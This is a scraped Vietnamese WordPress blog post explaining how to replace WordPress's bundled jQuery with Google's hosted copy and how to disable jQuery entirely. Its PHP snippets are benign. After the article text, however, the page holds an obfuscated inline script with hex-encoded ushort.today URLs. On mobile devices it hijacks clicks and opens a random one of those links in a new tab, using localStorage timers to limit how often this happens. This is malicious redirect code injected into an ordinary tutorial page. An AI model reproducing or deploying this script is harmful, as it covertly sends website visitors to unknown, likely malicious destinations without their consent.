<figure class="aligncenter size-full"><img decoding="async" width="732" height="492" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20732%20492'%3E%3C/svg%3E" alt="Sử dụng jQuery Google thay thế jQuery mặc định của WordPress" class="wp-image-1582" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2022/06/su-dung-jquery-google.jpg"/><noscript><img decoding="async" width="732" height="492" src="https://laivanduc.vn/wp-content/uploads/2022/06/su-dung-jquery-google.jpg" alt="Sử dụng jQuery Google thay thế jQuery mặc định của WordPress" class="wp-image-1582"/></noscript><figcaption>Sử dụng jQuery Google thay thế jQuery mặc định của WordPress</figcaption></figure>
</div>


<p>Trong bài viết này, Lại Văn Đức Blog sẽ hướng dẫn bạn cách sử dụng jQuery Google thay thế cho thư viện jQuery mặc định của WordPress.</p>



<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Nội dung bài viết</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Sử dụng jQuery Google có lợi ích gì ?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Cách sử dụng jQuery Google cho WordPress</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Tắt hoàn toàn jQuery trong WordPress</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Thế Thôi</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Tăng Tốc WordPress</span></a></li></ol></li></ol></nav></div></div><h2 id="ftoc-heading-1" class="wp-block-heading ftwp-heading">Sử dụng jQuery Google có lợi ích gì ?</h2>



<p>Chúng ta ai cũng muốn có một website đẹp, nhiều chức năng và thật hoàn hảo trong thế giới internet. Tuy nhiên, việc sử dụng quá nhiều chức năng, hiệu ứng sẽ khiến website trở lên chậm chạm, thiếu tài nguyên vì phải chạy quá nhiều hiệu ứng cùng lúc.</p>



<p>Việc sử dụng jQuery mặc định của WordPress bạn sẽ không thể chủ động cập nhập jQuery nếu bạn không cập nhập <a href="https://laivanduc.vn/wordpress">WordPress</a> thường xuyên. Điều này dẫn đến việc bạn sử dụng bản cũ của jQuery trong khi các Theme và Plugin mới sẽ yêu cầu phiên bản jQuery bản mới nhất. Đồng thời điều này cũng khiến website của bạn không an toàn.</p>



<p>Có nhiều cách giải quyết vấn đề không sử dụng jQuery mặc định. Chúng ta có thể sử dụng jQuery Google hoặc CDN chính thức của jQuery. Tuy nhiên Google Hosted Libraries luôn là lựa chọn tốt vì hệ thống máy chủ của Google luôn được đảm bảo ổn định, thường xuyên cập nhập và cho chúng ta tốc độ tải nhanh hơn nhiều.</p>



<h2 id="ftoc-heading-2" class="wp-block-heading ftwp-heading">Cách sử dụng jQuery Google cho WordPress</h2>



<p>Chúng ta sẽ vô hiệu hoá jQuery mặc định của WordPress. Sau đó yêu cầu WordPress tải jQuery qua thư viện của Google. Bạn chỉ cần thêm đoạn Code sau vào file <strong>functions.php</strong> trong Theme bạn đang sử dụng.</p>



<pre class="wp-block-preformatted">function wpb_modify_jquery() {
    //Kiem tra website co dang duoc tai khong
    if (!is_admin()) {
        // Xoa jQuery mac dinh cua WordPress
        wp_deregister_script('jquery');
        // Dang ky jQuery script qua Google Library    
        wp_register_script('jquery', 'https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js', false, '3.6.0');
        // Yeu cau chay jQuery    
        wp_enqueue_script('jquery');
    }
}
// Thuc thi hanh dong khi WordPress duoc khoi tao
add_action('init', 'wpb_modify_jquery');</pre>



<p>Bạn chỉ cần thêm đoạn Code bên trên vào file functions.php trong Theme bạn đang sử dụng như hình bên dưới là xong.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="729" height="460" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20729%20460'%3E%3C/svg%3E" alt="Cách sử dụng jQuery Google cho WordPress" class="wp-image-1583" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2022/06/su-dung-jquery-google-1.jpg"/><noscript><img decoding="async" width="729" height="460" src="https://laivanduc.vn/wp-content/uploads/2022/06/su-dung-jquery-google-1.jpg" alt="Cách sử dụng jQuery Google cho WordPress" class="wp-image-1583"/></noscript><figcaption>Cách sử dụng jQuery Google cho WordPress</figcaption></figure>
</div>


<p><strong>Lưu ý:</strong> Đoạn code bên trên hướng dẫn bạn cách sử dụng jQuery Google với phiên bản hiện tại là 3.6.0 và tất nhiên đoạn Code này không tự động cập nhập phiên bản mới nhất của jQuery.</p>



<p>Trong trường hợp jQuery cập nhập lên phiên bản cao hơn, bạn chỉ cần thay đổi lại tên phiên bản hoặc hãy truy cập vào <a href="https://developers.google.com/speed/libraries" target="_blank" rel="noreferrer noopener nofollow">Google hosted libraries</a>. Tại đây bạn sẽ thấy Link mới nhất khi bạn sử dụng jQuery Google. </p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="737" height="288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20737%20288'%3E%3C/svg%3E" alt="Sử dụng jQuery Google" class="wp-image-1584" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2022/06/su-dung-jquery-google-2.jpg"/><noscript><img decoding="async" width="737" height="288" src="https://laivanduc.vn/wp-content/uploads/2022/06/su-dung-jquery-google-2.jpg" alt="Sử dụng jQuery Google" class="wp-image-1584"/></noscript><figcaption>Sử dụng jQuery Google</figcaption></figure>
</div>


<p>Bạn có thể Copy link mới nhất và thay thế vào Link hiện tại trong file functions của bạn là xong.</p>



<h2 id="ftoc-heading-3" class="wp-block-heading ftwp-heading">Tắt hoàn toàn jQuery trong WordPress</h2>



<p>jQuery mang đến những hiệu ứng vô cùng đẹp mắt giúp website của bạn hiển thị ấn tượng cho người dùng. Tuy nhiên, nếu lạm dụng jQuery quá mức sẽ khiến website của bạn trở lên chậm chạm và làm người dùng chán nản khi truy cập.</p>



<p>Sử dụng jQuery Google giúp website đỡ tốn tài nguyên, hệ thống lưu trữ của Google luôn Uptime rất cao và chúng ta không cần lo lắng. Tuy nhiên nếu website của bạn không cần sử dụng jQuery và bạn có thể vô hiệu hoá jQuery một cách dễ dàng.</p>



<pre class="wp-block-preformatted">if ( !is_admin() ) wp_deregister_script('jquery');</pre>



<p>Bạn chỉ cần thêm đoạn Code bên trên vào file functions.php trong Theme bạn đang sử dụng là xong. Từ bây giờ website của bạn sẽ không còn hiển thị bất kỳ hiệu ứng nào sử dụng jQuery được nữa. Cho dù Theme hoặc Plugin của bạn có yêu cầu jQuery thì cũng không thể thực thi được.</p>



<h2 id="ftoc-heading-4" class="wp-block-heading ftwp-heading">Thế Thôi</h2>



<p><strong>Sử dụng jQuery Google</strong> mang lại lợi ích rất lớn cho các website có nhiều hiệu ứng và tiện ích. Chắc chắn rằng hầu hết các website đều sử dụng jQuery, chính vì vậy thay thế nguồn gốc của thư viện jQuery sang hệ thống của Google sẽ giảm tải tài nguyên máy chủ của chúng ta. <a href="https://laivanduc.vn/"><strong>Lại Văn Đức Blog</strong></a> chúc các bạn thành công và luôn có được website ấn tượng.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x75\x64\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x78\x42\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x77\x78\x44\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x78\x41\x72\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x66\x45\x50\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x6b\x63\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x49\x5a\x41\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x66\x4a\x57\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x6a\x49\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x69\x50\x74\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="pps-navigation-content pps-post-navigation-4581" data-series-id="4"><h3 id="ftoc-heading-5" class="pps-nav-series-title ftwp-heading">Tăng Tốc WordPress</h3> <span class="pps-nav-links"><span class="pps-nav-left-group"><a href="https://laivanduc.vn/cdn.html" title="&lt;&lt; CDN Là Gì ? Tại sao bạn cần CDN cho website của mình ?" class="pps-nav-link pps-nav-previous"><svg class="pps-nav-arrow" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg><span class="pps-nav-link-text">CDN Là Gì ? Tại sao bạn cần CDN cho website của mình ?</span></a></span> <a href="https://laivanduc.vn/lazy-loading-cho-video.html" title="Lazy Loading Cho Video WordPress giúp tăng tốc Website &gt;&gt;" class="pps-nav-link pps-nav-next"><span class="pps-nav-link-text">Lazy Loading Cho Video WordPress giúp tăng tốc Website</span><svg class="pps-nav-arrow" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg></a></span></div>
			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://laivanduc.vn/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '1577'});
			});
			</script></div>												</div>

												<div class="shareit bottom ">				<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Flaivanduc.vn%2Fsu-dung-jquery-google.html&p[images][0]=https%3A%2F%2Flaivanduc.vn%2Fwp-content%2Fuploads%2F2022%2F06%2Fsu-dung-jquery-google-1360x700.jpg&p[title]=S%E1%BB%AD%20d%E1%BB%A5ng%20jQuery%20Google%20thay%20th%E1%BA%BF%20jQuery%20m%E1%BA%B7c%20%C4%91%E1%BB%8Bnh%20c%E1%BB%A7a%20WordPress&u=https%3A%2F%2Flaivanduc.vn%2Fsu-dung-jquery-google.html&t=S%E1%BB%AD%20d%E1%BB%A5ng%20jQuery%20Google%20thay%20th%E1%BA%BF%20jQuery%20m%E1%BA%B7c%20%C4%91%E1%BB%8Bnh%20c%E1%BB%A7a%20WordPress" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Flaivanduc.vn%2Fsu-dung-jquery-google.html&text=Sử dụng jQuery Google thay thế jQuery mặc định của WordPress&url=https%3A%2F%2Flaivanduc.vn%2Fsu-dung-jquery-google.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																					<div class="postauthor">
												<h4>About The Author</h4>
												<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/8906efcd83b4f4ed23617df1deb8e379a8095d52423bbb22114685994fade10b?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/8906efcd83b4f4ed23617df1deb8e379a8095d52423bbb22114685994fade10b?s=100&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/8906efcd83b4f4ed23617df1deb8e379a8095d52423bbb22114685994fade10b?s=100&#038;r=g' srcset='https://secure.gravatar.com/avatar/8906efcd83b4f4ed23617df1deb8e379a8095d52423bbb22114685994fade10b?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></noscript>												<h5 class="vcard author"><a href="https://laivanduc.vn/author/aloadmins" class="fn">Lại Văn Đức</a></h5>
												<p>Mình là một Freelancer toàn thời gian. Mình làm việc tại nhà với các dịch vụ web, đồ họa, hosting, server và MMO. Hãy theo dõi mình trên <a href="https://www.facebook.com/bloglaivanduc/" rel="noopener"><strong>Facebook</strong> </a>để cập nhập những tin tức, kiến thức tại Blog nhanh nhất nhé.</p>
											</div>
										<div class="tags"><span class="tagtext">Tags:</span><a href="https://laivanduc.vn/tag/code-wordpress" rel="tag">Code WordPress</a>, <a href="https://laivanduc.vn/tag/jquery" rel="tag">jquery</a>, <a href="https://laivanduc.vn/tag/hieu-ung" rel="tag">Hiệu Ứng</a>, <a href="https://laivanduc.vn/tag/wordpress-developer" rel="tag">WordPress Developer</a>, <a href="https://laivanduc.vn/tag/functions" rel="tag">Functions</a>, <a href="https://laivanduc.vn/tag/google" rel="tag">Google</a></div>						</div><!--.g post-->
						    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>đánh giá</span></div>
                <div class='wpd-rating-title'>Đánh giá bài viết</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                        <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/74404b7fcee832e736bad7e20d5e3ff7361dc011a7a19819d51f93dc7c16529a?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/74404b7fcee832e736bad7e20d5e3ff7361dc011a7a19819d51f93dc7c16529a?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/74404b7fcee832e736bad7e20d5e3ff7361dc011a7a19819d51f93dc7c16529a?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/74404b7fcee832e736bad7e20d5e3ff7361dc011a7a19819d51f93dc7c16529a?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div class="wpd-textarea-wrap">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea
